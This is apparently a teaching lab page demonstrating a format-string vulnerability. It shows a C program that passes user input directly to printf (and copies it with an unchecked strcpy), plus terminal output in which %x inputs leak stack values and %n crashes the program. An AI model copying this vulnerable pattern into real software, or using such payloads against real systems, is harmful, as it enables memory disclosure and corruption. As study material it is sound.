 Format String Controlled by Attacker

GNU nano 2.9.2 fs.c

#include <stdio.h>
#include <string.h>

int main(int argc, char **argv) {
char buf[1024];
strcpy(buf, argv[1]);
printf(buf);
printf("\n");
}

root@kali:~/127/ch4# gcc -no-pie -o fs fs.c
root@kali:~/127/ch4#
root@kali:~/127/ch4# ./fs HELLO
HELLO
root@kali:~/127/ch4# ./fs %x%x%x%x
bffff848b7dcedc880484b078257825
root@kali:~/127/ch4# ./fs %x.%x.%x.%x
bffff845.b7dcedc8.80484b0.252e7825
root@kali:~/127/ch4# ./fs %n%n
Segmentation fault